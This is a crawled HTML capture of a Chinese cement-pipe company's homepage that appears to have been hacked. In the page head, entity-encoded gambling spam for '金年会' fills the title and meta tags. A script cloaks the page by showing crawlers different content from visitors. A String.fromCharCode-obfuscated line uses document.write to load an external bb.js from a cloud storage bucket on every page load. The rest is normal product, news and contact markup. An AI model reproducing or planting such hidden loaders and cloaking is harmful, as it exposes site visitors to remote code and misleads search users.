    <div class="f_bot"> 
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=1" title="关于我们">关于我们</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=2" title="产品中心">产品中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=8">新疆排水管</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=9">新疆顶管</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=10">新疆涵管</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=30">大型桥梁</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=31">新疆箱涵</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=32">新疆检查井</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=3" title="新闻中心">新闻中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=22">公司资讯</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=23">行业动态</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=24">常见问题</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=4" title="合作案例">合作案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=25">晟德隆工程案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=26">晟德隆工程案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=27">晟德隆工程案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=28">晟德隆工程案例</a></li>
              </ul>
       
      <!--联系我们开始-->
      <ul class="bot_ul1">
                <li><a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a></li>
         
        <li>邮　箱：2860679643＠qq.com‬</li>
        <li>手　机：13999139021</li>
        <li>电　话：13999139021</li>
      </ul>
      <!--联系我们结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="f_icp">
  <div class="container">
    <p class="fl">Copyright © 2012-2022  新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司 版权所有　备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">新ICP备15001630号-1</a>新公网安备 65230202000134号</p>
  </div>
</div>
<!--版权结束--> 

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->

        <script>
            $('.web-slideBox').slide({
                titCell: '.hd ul',
                mainCell: '.bd ul',
                effect: 'fold',
                autoPlay: true,
                autoPage: '<li></li>'
            });
            $('.in-case').slide({
                titCell: '.hd li',
                mainCell: '.bd',
                effect: 'fold'
            });
            $('.in-kehu').slide({
                mainCell: '.bd',
                effect: 'leftLoop',
                autoPlay: true,
                vis: 2
            });
            $('.web-news').slide({});
            $('.in-qyfc').slide({
                mainCell: '.bd ul',
                autoPlay: true,
                effect: 'leftMarquee',
                vis: 5,
                interTime: 50,
                trigger: 'click'
            });
            $('.web-nav li').eq(0).addClass('active');
        </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xjsdl999.com/index.php?m=api&c=Ajax&a=get_token
body_size: 8246
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#32;&#124;&#32;&#37329;&#24180;&#20250;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#12304;&#37329;&#23383;&#25307;&#29260;&#32;&#20449;&#35465;&#33267;&#19978;&#124;&#23448;&#32593;&#12305;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#65292;&#26159;&#39046;&#20808;&#30340;&#20307;&#32946;&#20581;&#24247;&#24179;&#21488;&#12290;&#37329;&#23383;&#25307;&#29260;&#33267;&#19978;&#32593;&#31449;&#28145;&#32789;&#32593;&#29699;&#20107;&#19994;&#21457;&#23637;&#65292;&#33268;&#21147;&#20110;&#22478;&#24066;&#20307;&#32946;&#32508;&#21512;&#36816;&#33829;&#12290;&#37329;&#24180;&#20250;&#20316;&#20026;&#40857;&#22836;&#20225;&#19994;&#65292;&#25105;&#20204;&#22312;&#20840;&#22269;&#20139;&#26377;&#33391;&#22909;&#22768;&#35465;&#21644;&#24378;&#22823;&#24433;&#21709;&#21147;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司_新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
        <meta name="description" content="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司" />
        <meta name="keywords" content="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司" />
        <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />  
        <link href="/template/pc/skin/css/style.css?t=1621930750" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.min.css?t=1596422312" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/css.css?t=1621991044" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.min.js?t=1755144747"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/wow.min.js?t=1755144747"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.superslide.js?t=1755144747"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/js.js?t=1755144747"></script>
        
    </head>
    <body>
        <!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="http://101.32.180.130" title="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"><img src="/uploads/allimg/20210927/1-21092H031561F.png" alt="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"></a>
    <div class="tel fr"><b class="icon"></b>
      <p><i></i>全国服务热线：<span class="webtel">13999139021</span></p>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="http://101.32.180.130" title="网站首页" class="hover">网站首页</a></li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=1" title="关于我们">关于我们</a>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=2" title="产品中心">产品中心</a>
                <dl>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=8" title="新疆排水管">新疆排水管</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=9" title="新疆顶管">新疆顶管</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=10" title="新疆涵管">新疆涵管</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=30" title="大型桥梁">大型桥梁</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=31" title="新疆箱涵">新疆箱涵</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=32" title="新疆检查井">新疆检查井</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=3" title="新闻中心">新闻中心</a>
                <dl>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=22" title="公司资讯">公司资讯</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=23" title="行业动态">行业动态</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=24" title="常见问题">常见问题</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=4" title="合作案例">合作案例</a>
                <dl>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=25" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=26" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=27" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=28" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=5" title="人才招聘">人才招聘</a>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=6" title="在线留言">在线留言</a>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=7" title="联系我们">联系我们</a>
              </li>
          </ul>
  </div>
</div>

        <div class="web-slideBox">
            <div class="hd">
                <ul>
                </ul>
            </div>
            <div class="bd">
                <ul>
                                        <li style="background-image: url(/uploads/allimg/20210927/1-21092H10015227.jpg);"><a href="" target="_self"></a></li>
                                    </ul>
            </div>
        </div>
        <div class="web-sou">
            <div class="container clearfix">
                <div class="hot"> <strong>热门关键词：</strong> <a href="/?m=home&c=Lists&a=index&tid=8" title="新疆排水管">新疆排水管</a><a href="/?m=home&c=Lists&a=index&tid=9" title="新疆顶管">新疆顶管</a><a href="/?m=home&c=Lists&a=index&tid=10" title="新疆涵管">新疆涵管</a><a href="/?m=home&c=Lists&a=index&tid=30" title="大型桥梁">大型桥梁</a><a href="/?m=home&c=Lists&a=index&tid=31" title="新疆箱涵">新疆箱涵</a><a href="/?m=home&c=Lists&a=index&tid=32" title="新疆检查井">新疆检查井</a> </div>
                <div class="hform">
                                        <form name="formsearch" method="get" action="/?m=home&c=Search&a=lists" onsubmit="return searchForm();">
                        <input type="text" name="keywords" placeholder="请输入关键字...">
                        <button type="submit"></button>
                    <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />                    </form>
                                    </div>
            </div>
        </div>
        <!--产品中心开始-->
                <div class="product">
            <div class="container">
                <p class="p_title">PRODUCT</p>
                <h2 class="h2_title"><i class="titl"></i><a href="/?m=home&c=Lists&a=index&tid=2" title="产品中心">产品中心</a><i class="titr"></i></h2>
                <div class="pro_con clearfix">
                    <div class="fl">
                        <!--产品分类开始-->
                        <div class="pro_left">
                            <h2> <a href="/?m=home&c=Lists&a=index&tid=2">产品分类<i>classification</i></a> </h2>
                            <div class="left_con"> 
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=8" title="新疆排水管">新疆排水管</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=9" title="新疆顶管">新疆顶管</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=10" title="新疆涵管">新疆涵管</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=30" title="大型桥梁">大型桥梁</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=31" title="新疆箱涵">新疆箱涵</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=32" title="新疆检查井">新疆检查井</a></p>
                                <ul>
                                                                    </ul>
                                 
                                <a href="/?m=home&c=Lists&a=index&tid=2" title="查看更多产品" class="pro_more">查看更多产品+</a>
                            </div>
                        </div>
                        <!--产品分类结束-->
                    </div>
                    <!--推荐产品开始-->
                    
                    <div class="con_right fr">
                        <div class="r_bot clearfix"> 
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=64" title="新疆箱涵"><img src="/uploads/allimg/20210927/1-21092H30T6351.jpg" alt="新疆箱涵" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=64" title="新疆箱涵">新疆箱涵</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=63" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30Jb53.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=63" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=62" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30HA28.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=62" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=61" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30A4N0.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=61" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=60" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30639A2.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=60" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=59" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30540O5.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=59" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=58" title="新疆排水管"><img src="/uploads/allimg/20210927/1-21092H30423550.jpg" alt="新疆排水管" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=58" title="新疆排水管">新疆排水管</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=57" title="新疆排水管"><img src="/uploads/allimg/20210927/1-21092H30313529.jpg" alt="新疆排水管" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=57" title="新疆排水管">新疆排水管</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=56" title="新疆排水管"><img src="/uploads/allimg/20210927/1-21092H30243145.jpg" alt="新疆排水管" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=56" title="新疆排水管">新疆排水管</a></dd>
                            </dl>
                                                    </div>
                    </div>
                    
                    <!--推荐产品结束-->
                </div>
            </div>
        </div>
                <!--产品中心结束-->
                <div class="section" style="background-color: #f5f5f5;overflow: hidden;">
            <div class="container">
                <div class="section-title wow zoomIn"> <strong>合作案例</strong>
                    <p><span>以务实为基础，以创新为导向，以质量为生命，以市场谋发展</span></p>
                </div>
                <div class="in-case">
                    <div class="hd"> <a href="/?m=home&c=Lists&a=index&tid=4" class="more">查看更多</a>
                        <ul class="clearfix">
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                    </ul>
                    </div>
                    <div class="arr"> <a href="javascript:;" class="prev"></a> <a href="javascript:;" class="next"></a>
                    </div>
                    <div class="bd"> 
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=25" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H23015350.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   公司成立于2009年2009年9月27日在昌吉州阜康市注册，注册资金2800万元人民币，占地面积110余亩，5个生产车间，是一家集配料及设备为一体的现代化企业，环境优美，交通便利，具有得天...</p>
                                <a href="/?m=home&c=Lists&a=index&tid=25" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=26" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H2311N35.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   2014年荣获“全国工业生产许可证”公司取得了“全国工业产品生产许可证资质”，产品质量达到国标GB/T11836的标准要求，受到用户一致好评和认可。</p>
                                <a href="/?m=home&c=Lists&a=index&tid=26" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=27" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H2313VJ.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   荣获“AAA级信用企业” “管理体系认证书（ISO 9001:2008）”等资质获得“中国AAA级信用企业”，“管理体系认证书（ISO 9001:2008）”等资质，产品质量达到国标GB/...</p>
                                <a href="/?m=home&c=Lists&a=index&tid=27" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=28" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H2331R30.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   2015年荣获阜康产业园委员会“最具成长力企业”阜康市评为“2015年度最具成长力企业”，公司投产以来，产品先后被新疆南、北疆等县市市政建设所采用，为新疆地区经济发展做出一定贡献。</p>
                                <a href="/?m=home&c=Lists&a=index&tid=28" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                            </div>
                </div>
            </div>
        </div>
                <!--产品优势开始-->
        <div id="floor_3_main">
            <div class="floor_3 w1200">
                <div class="in_title3">
                    <div class="bg">
                        <p><span class="p1">以诚信为根本</span><span class="p2">BOOTH DESIGN INNOVATION</span></p>
                        <span class="p3">事实胜于雄辩，服务创造价值</span>
                    </div>
                </div>
                <div class="proAdvant">
                    <ul class="list clearfix">
                        <li><a><img class="img" src="/template/pc/skin/images/b1.jpg" />
                                <div class="title fr">
                                    <div class="shu"><span>01</span></div>
                                    <h3 class="tit">加工技术</h3>
                                    <p class="cont">
                                        公司成立于2009年2009年9月27日在昌吉州阜康市注册，注册资金2800万元人民币，占地面积110余亩，5个生产车间，是一家集配料及设备为一体的现代化企业，环境优美，交通便利，具有得天独厚的区位优势。
                                    </p>
                                </div>
                            </a></li>
                        <li><a><img class="img" src="/template/pc/skin/images/b2.jpg" />
                                <div class="title fl">
                                    <div class="shu"><span>02</span></div>
                                    <h3 class="tit">工艺技术</h3>
                                    <p class="cont">
                                       晟德隆   2014年荣获“全国工业生产许可证”公司取得了“全国工业产品生产许可证资质”，产品质量达到国标GB/T11836的标准要求，受到用户一致好评和认可。
                                    </p>
                                </div>
                            </a></li>
                        <li><a><img class="img" src="/template/pc/skin/images/b3.jpg" />
                                <div class="title fr">
                                    <div class="shu"><span>03</span></div>
                                    <h3 class="tit">技术能力强</h3>
                                    <p class="cont">拥有50多人设计研发团队，从构思到设计，再到专人跟踪和团队支持服务，专业的设计能力，有效满足广大用户多样化定制需求。</p>
                                </div>
                            </a></li>
                        <li><a><img class="img" src="/template/pc/skin/images/b4.jpg" />
                                <div class="title fl">
                                    <div class="shu"><span>04</span></div>
                                    <h3 class="tit">售后无忧</h3>
                                    <p class="cont">
                                        公司提供全年7*24小时电话咨询服务，对于电话沟通不能及时解决的状况，公司将有针对性的派出服务团队（项目经理、技术技工）到工地服务，在短时间内为客户解决问题。做到从产品质量、客户感受、售后无忧的一站式服务。
                                    </p>
                                </div>
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <!--产品优势结束-->
        <!--我们承诺开始-->
        <div class="zxzx">
            <div class="container clearfix">
                <div class="zxzxbg"></div>
                <div class="conleft fl">
                    <p class="zxzx_p1"><img src="/template/pc/skin/images/zxzx01.png" /></p>
                    <p class="zxzx_p2"><span>1小时内报价</span><span>1-3天完成样品模具</span><span>3-15天内第一批成品交货</span></p>
                    <p class="zxzx_p3">西北地区出现问题，24小时内上门处理！</p>
                    <div class="zxzx_tel">
                        <p class="p1">全国免费服务热线：</p>
                        <p class="p2">13999139021</p>
                    </div>
                </div>
                <div class="conright fr">
                    <h4><span>现在提交需求</span>资深业务人<b>免费</b>提供定制方案</h4>
                                        <form class="foot_book" method="POST"  enctype="multipart/form-data"  action="/index.php?m=home&c=Lists&a=gbook_submit&lang=cn" onsubmit="return checkForm();">
                        <p class="info_p1"><span class="ico"></span>
                            <input type="text" id="attr_1" name="attr_1" placeholder="姓名" />
                        </p>
                        <p class="info_p2"> <span class="ico"></span>
                            <input type="text" id="attr_2" name="attr_2" placeholder="电话" />
                        </p>
                        <input type="submit" class="ljtja" value="立即提交">
                    <input type="hidden" name="gourl" id="gourl_4c355c5138a3b8d0ebc3619338d53bba" value="http%3A%2F%2Fwww.xjsdl999.com%2F" /><input type="hidden" name="typeid" value="6" /><input type="hidden" name="__token__4c355c5138a3b8d0ebc3619338d53bba" id="4c355c5138a3b8d0ebc3619338d53bba" value="" /><script type="text/javascript">
    function submit4c355c5138a3b8d0ebc3619338d53bba(elements)
    {
        if (document.getElementById('gourl_4c355c5138a3b8d0ebc3619338d53bba')) {
            document.getElementById('gourl_4c355c5138a3b8d0ebc3619338d53bba').value = encodeURIComponent(window.location.href);
        }
            var x = elements;
    for (var i=0;i<x.length;i++) {
        
                            if(x[i].name == 'attr_2' && x[i].value.length == 0){
                                alert('电话不能为空！');
                                return false;
                            }
                         
                    if(x[i].name == 'attr_2' && !(/^1\d{10}$/.test( x[i].value))){
                        alert('电话格式不正确！');
                        return false;
                    }
                   
    }
        
        elements.submit();
    }

    function ey_fleshVerify_1762098746(id)
    {
        var token = id.replace(/verify_/g, '__token__');
        var src = "/index.php?m=api&c=Ajax&a=vertify&type=guestbook&lang=cn&token="+token;
        src += "&r="+ Math.floor(Math.random()*100);
        document.getElementById(id).src = src;
    }

    function f9a2a37d7b9977d59a6d4c93f86506b2c()
    {
        var ajax = new XMLHttpRequest();
        ajax.open("post", "/index.php?m=api&c=Ajax&a=get_token", true);
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        ajax.send("name=__token__4c355c5138a3b8d0ebc3619338d53bba");
        ajax.onreadystatechange = function () {
            if (ajax.readyState==4 && ajax.status==200) {
                document.getElementById("4c355c5138a3b8d0ebc3619338d53bba").value = ajax.responseText;
                document.getElementById("gourl_4c355c5138a3b8d0ebc3619338d53bba").value = encodeURIComponent(window.location.href);
          　}
        } 
    }
    f9a2a37d7b9977d59a6d4c93f86506b2c();
    function getNext1598839807(id,name,level) {
        var input = document.getElementById('attr_'+name);
        var first = document.getElementById('first_id_'+name);
        var second = document.getElementById('second_id_'+name);
        var third = document.getElementById('third_id_'+name);
        var findex ='', fvalue = '',sindex = '',svalue = '',tindex = '',tvalue = '',value='';

        if (level == 1){
            if (second) {
                second.style.display = 'none';
                second.innerHTML  = ''; 
            }
            if (third) {
                third.style.display = 'none';
                third.innerHTML  = '';
            }
            findex = first.selectedIndex;
            fvalue = first.options[findex].value;
            input.value = fvalue;
            value = fvalue;
        } else if (level == 2){
            if (third) {
                third.style.display = 'none';
                third.innerHTML  = '';
            }
            findex = first.selectedIndex;
            fvalue = first.options[findex].value;
            sindex = second.selectedIndex;
            svalue = second.options[sindex].value;
            if (svalue) {
                input.value = fvalue+','+svalue;
                value = svalue;
            }else{
                input.value = fvalue;
            }
        } else if (level == 3){
            findex = first.selectedIndex;
            fvalue = first.options[findex].value;
            sindex = second.selectedIndex;
            svalue = second.options[sindex].value;
            tindex = third.selectedIndex;
            tvalue = third.options[tindex].value;
            if (tvalue) {
                input.value = fvalue+','+svalue+','+tvalue;
                value = tvalue;
            }else{
                input.value = fvalue+','+svalue;
            }
        } 
        if (value) {
            if(document.getElementById(id))
            {
                document.getElementById(id).options.add(new Option('请选择','')); 
                var ajax = new XMLHttpRequest();
                //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
                ajax.open("post", "/index.php?m=api&c=Ajax&a=get_region", true);
                // 给头部添加ajax信息
                ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
                // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
                ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
                //步骤三:发送请求+数据
                ajax.send("pid="+value);
                //步骤四:注册事件 onreadystatechange 状态改变就会调用
                ajax.onreadystatechange = function () {
                    //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
                    if (ajax.readyState==4 && ajax.status==200) {
                        var data = JSON.parse(ajax.responseText).data;
                        if (data) {
                            data.forEach(function(item) {
                                document.getElementById(id).options.add(new Option(item.name,item.id)); 
                                document.getElementById(id).style.display = "block";
                            });
                        }
                  　}
                }
            }
        }
    }
</script>                    </form>
                                    </div>
            </div>
        </div>
        <!--我们承诺结束-->
                <div class="section" style="background-color: #f5f5f5;">
            <div class="container">
                <div class="section-title wow zoomIn"> <strong>新闻中心</strong>
                    <p><span>以匠心匠艺铸就环保工程</span></p>
                </div>
                <div class="web-news">
                    <div class="hd">
                        <ul>
                                                        <li><a href="/?m=home&c=Lists&a=index&tid=22">公司资讯</a></li>
                                                        <li><a href="/?m=home&c=Lists&a=index&tid=23">行业动态</a></li>
                                                        <li><a href="/?m=home&c=Lists&a=index&tid=24">常见问题</a></li>
                                                    </ul>
                    </div>
                    <div class="bd">
                                                <ul class="clearfix">
                                                        <li> <a href="/?m=home&c=View&a=index&aid=65" title="新疆钢筋混凝土排水管的生产要求是什么？">
                                    <div class="img-center"><img src="/uploads/allimg/20210927/1-21092H31123444.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="新疆钢筋混凝土排水管的生产要求是什么？"></div>
                                    <div class="text">
                                        <div class="date"><strong>27</strong>2021-09</div>
                                        <div class="info">
                                            <h4>新疆钢筋混凝土排水管的生产要求是什么？</h4>
                                            <p>新疆钢筋混凝土排水管的生产要求是什么？</p>
                                        </div>
                                    </div>
                                </a> </li>
                                                    </ul>
                                                <ul class="clearfix">
                                                    </ul>
                                                <ul class="clearfix">
                                                    </ul>
                                            </div>
                </div>
            </div>
        </div>
         
        
        <div class="section">
            <div class="container"> 
                                <div class="section-title wow zoomIn"> <strong>关于我们</strong>
                    <p><span>22年专注水泥制品及市政工程服务商</span></p>
                </div>
                <dl class="in-about clearfix">
                    <dt class="img-center"><img src="/template/pc/skin/images/ab_pic.jpg" alt="关于我们"></dt>
                    <dd>
                        <h4> 新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司 </h4>
                        <p>&nbsp; &nbsp; &nbsp; 晟德隆简介 SHENGDELONG INTRODUCE 晟德隆水泥制品位于新疆昌吉州阜康市准东石油基地以北阜彩路路口向北约 900 米处。2009年9月27日在昌吉州阜康市注册，注册资金2800万元人民币，占地面积110余亩，5个生产车间，是一家集配料及设备为一体的现代化团队，环境优美，交通便利，具有得天独厚的区位优势。我们取得了“全国工业产品生产许可证、中国AAA级信用企业”、“ 管理体系认证书...</p>
                        <p>&nbsp; &nbsp; &nbsp;</p>
                        <a href="/?m=home&c=Lists&a=index&tid=1" class="more">+more</a>
                    </dd>
                </dl>
                 
                <br>
                <br>
                <div class="web-link">
                    <h4>友情链接 <small>/ LINKS</small></h4>
                    <ul class="clearfix">
                         
                        <li><a href="http://www.baidu.com"  target="_blank" >百度</a></li>
                         
                        <li><a href="http://www.qq.com"  target="_blank" >腾讯</a></li>
                         
                        <li><a href="http://www.sina.com.cn"  target="_blank" >新浪</a></li>
                         
                        <li><a href="http://www.taobao.com"  target="_blank" >淘宝</a></li>
                         
                        <li><a href="http://www.weibo.com"  target="_blank" >微博</a></li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="wrap-footer">
  <div class="footer"> 
    <!--二维码开始-->
    <div class="f_left">
      <dl>
        <dt><img src="/uploads/allimg/20210927/1-21092H0361c94.png" alt="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"/></dt>
        <dd class="dd1">微信咨询</dd>
        <dd class="dd2"><i>咨询热线</i></dd>
        <dd class="dd3">13999139021</dd>
      </dl>
    </div>
    <!--二维码结束--> 
    <!--底部导航开始-->
    <div class="f_top clearfix">
      <ul class="top_ul">
        <li><a href="http://101.32.180.130" title="网站首页">网站首页</a></li>
